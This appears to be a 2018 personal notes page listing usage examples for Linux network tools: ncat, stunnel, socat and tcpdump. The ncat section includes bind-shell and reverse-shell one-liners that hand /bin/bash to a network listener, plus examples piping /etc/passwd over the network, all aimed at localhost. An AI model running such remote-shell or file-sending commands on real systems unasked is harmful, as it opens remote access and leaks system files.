Network Tools Notes
2018-08-28
Notes of several network tools on Linux.
Contents
ncat
ncat is not nc, but a more powerful nc.
HTTP and HTTPS requests
# HTTP
echo -en 'GET / HTTP/1.1\r\nHost: github.com\r\n\r\n' | ncat github.com 80
# HTTPS
echo -en 'GET / HTTP/1.1\r\nHost: github.com\r\n\r\n' | ncat --ssl github.com 443
HTTP server
ncat -l 8080 -c "printf 'HTTP/1.1 200 OK\r\n\r\n'; echo '<h1>Fuck</h1>'"
ncat -lk 8080 -c "printf 'HTTP/1.1 200 OK\r\n\r\n'; echo '<h1>Fuck</h1>'" # permanent
TCP proxy
ncat -lk 8080 -c 'ncat --ssl github.com 443' -o stdio.log -v 2> stderr.log
curl http://0:8080 -v -H 'Host: github.com' # this is a raw HTTP request
Connecting two clients
ncat -l -p 8080 -c 'ncat -l -p 9090'
Connecting two servers
ncat localhost 8080 -c 'ncat localhost 9090'
Telnet
ncat -t remote.net 23
Chat room
ncat -l 10101 --chat # serve
ncat 127.0.0.1 10101 # join
# SSL
ncat -l 10101 --chat --ssl # serve under SSL
ncat 127.0.0.1 10101 --ssl # join
Sending files
# UDP
ncat -lu 9999 > passwd # stop it manually because of UDP
ncat -u 127.0.0.1 9999 < /etc/passwd
# TCP
ncat -l 9999 > passwd
ncat 127.0.0.1 9999 < /etc/passwd
# SSL
ncat -l 9999 --ssl > passwd
ncat 127.0.0.1 9999 --ssl < /etc/passwd
ncat 127.0.0.1 9999 --ssl --send-only < /etc/passwd
Access control
ncat -l 80 --allow '127.0.0.1,192.168.*.*'
ncat -l 80 --allowfile whitelist.txt # separated by \n
ncat -l 80 --deny '192.168.*.*'
ncat -l 80 --denyfile blacklist.txt # separated by \n
Bind shell
ncat -l 8888 -e /bin/bash
ncat -l 8888 -c 'bash -i 2>&1'
Reverse shell
ncat -l 8888
ncat 127.0.0.1 8888 -e /bin/bash
ncat 127.0.0.1 8888 -c 'bash -i 2>&1'
Help
Ncat 7.60 ( https://nmap.org/ncat )
Usage: ncat [options] [hostname] [port]
Options taking a time assume seconds. Append 'ms' for milliseconds,
's' for seconds, 'm' for minutes, or 'h' for hours (e.g. 500ms).
-4 Use IPv4 only
-6 Use IPv6 only
-U, --unixsock Use Unix domain sockets only
-C, --crlf Use CRLF for EOL sequence
-c, --sh-exec <command> Executes the given command via /bin/sh
-e, --exec <command> Executes the given command
--lua-exec <filename> Executes the given Lua script
-g hop1[,hop2,...] Loose source routing hop points (8 max)
-G <n> Loose source routing hop pointer (4, 8, 12, ...)
-m, --max-conns <n> Maximum <n> simultaneous connections
-h, --help Display this help screen
-d, --delay <time> Wait between read/writes
-o, --output <filename> Dump session data to a file
-x, --hex-dump <filename> Dump session data as hex to a file
-i, --idle-timeout <time> Idle read/write timeout
-p, --source-port port Specify source port to use
-s, --source addr Specify source address to use (doesn't affect -l)
-l, --listen Bind and listen for incoming connections
-k, --keep-open Accept multiple connections in listen mode
-n, --nodns Do not resolve hostnames via DNS
-t, --telnet Answer Telnet negotiations
-u, --udp Use UDP instead of default TCP
--sctp Use SCTP instead of default TCP
-v, --verbose Set verbosity level (can be used several times)
-w, --wait <time> Connect timeout
-z Zero-I/O mode, report connection status only
--append-output Append rather than clobber specified output files
--send-only Only send data, ignoring received; quit on EOF
--recv-only Only receive data, never send anything
--allow Allow only given hosts to connect to Ncat
--allowfile A file of hosts allowed to connect to Ncat
--deny Deny given hosts from connecting to Ncat
--denyfile A file of hosts denied from connecting to Ncat
--broker Enable Ncat's connection brokering mode
--chat Start a simple Ncat chat server
--proxy <addr[:port]> Specify address of host to proxy through
--proxy-type <type> Specify proxy type ("http" or "socks4" or "socks5")
--proxy-auth <auth> Authenticate with HTTP or SOCKS proxy server
--ssl Connect or listen with SSL
--ssl-cert Specify SSL certificate file (PEM) for listening
--ssl-key Specify SSL private key (PEM) for listening
--ssl-verify Verify trust and domain name of certificates
--ssl-trustfile PEM file containing trusted SSL certificates
--ssl-ciphers Cipherlist containing SSL ciphers to use
--ssl-alpn ALPN protocol list to use.
--version Display Ncat's version information and exit
See the ncat(1) manpage for full options, descriptions and usage examples
nmap
Links
- https://www.stationx.net/nmap-cheat-sheet/
- https://hackertarget.com/nmap-cheatsheet-a-quick-reference-guide/
stunnel
stunnel is an SSL tunnel tool.
Server
Install
apt install stunnel4
# Modify: /etc/default/stunnel4 ENABLE=1
Certificate
# private key
openssl genrsa -out /etc/stunnel/key.pem 4096
# certificate
openssl req -new -x509 \
-key /etc/stunnel/key.pem \
-out /etc/stunnel/cert.pem \
-days 1826
# combine
cat /etc/stunnel/key.pem /etc/stunnel/cert.pem > /etc/stunnel/private.pem
chmod 640 /etc/stunnel/key.pem /etc/stunnel/cert.pem /etc/stunnel/private.pem
Edit /etc/stunnel/service.conf
cert = /etc/stunnel/private.pem
pid = /var/run/stunnel.pid
[service]
accept = <client_ip>:<listen_port>
connect = <target_ip>:<target_port>
Start
/etc/init.d/stunnel4 start
Client
Install
apt install stunnel4
# Modify: /etc/default/stunnel4 ENABLE=1
Certificate
- Copy
private.pemfrom server to/etc/stunnel/private.pem
Edit /etc/stunnel/service-client.conf
cert = /etc/stunnel/private.pem
client = yes
pid = /var/run/stunnel.pid
[service]
accept = <listen_ip>:<listen_port>
connect = <server_ip>:<server_port>
Start
/etc/init.d/stunnel4 start
socat
Socat is a command line based utility that establishes two bidirectional byte streams and transfers data between them.
Serving an executable
socat tcp-listen:55688,reuseaddr,fork exec:python,echo=0,pty,stderr
socat -d -d tcp-listen:10000,reuseaddr,fork system:'/usr/bin/env python',echo=0,pty,stderr
Port forwarding
socat tcp-listen:8080,reuseaddr tcp:127.0.0.1:80
OpenSSL
genkey() {
filename=$1
openssl genrsa -out $1.key 4096
openssl req -new -key $1.key -x509 -days 3653 -out $1.crt
cat $1.key $1.crt > $1.pem
chmod 600 $1.key $1.pem
}
genkey client
genkey server
# server
socat openssl-listen:4433,reuseaddr,cert=$HOME/etc/server.pem,cafile=$HOME/etc/client.crt echo
# client
socat stdio openssl-connect:server.domain.org:4433,cert=$HOME/etc/client.pem,cafile=$HOME/etc/server.crt
tcpdump
tcpdump is a common packet analyzer that runs under the command line.
Basic
# Capture N packets
tcpdump -c N
# Write to file
tcpdump -w test.pcap
# Read from file
tcpdump -r test.pcap
# Specify interface
tcpdump -i eth0
# List interfaces
tcpdump -D
Filter
tcpdump tcp
tcpdump tcp and host 192.168.0.109
tcpdump not icmp and not arp and host 192.168.0.109
tcpdump port 80
tcpdump portrange 80-10000
tcpdump dst port 80
tcpdump src host 192.168.0.1
tcpdump src net 192.168.0.0/24
tcpdump ether host aa:bb:cc:11:22:33
tcpdump ether src aa:bb:cc:11:22:33
tcpdump 'dst port 80 and tcp[13] & 8 != 0' # HTTP data
Display
# Display with IP addresses
tcpdump -n
# Display with snapshot length = N
tcpdump -s N
# Display more information
tcpdump -v
tcpdump -vv
tcpdump -vvv
# Display packets in ASCII
tcpdump -A
# Display packets in HEX and ASCII
tcpdump -XX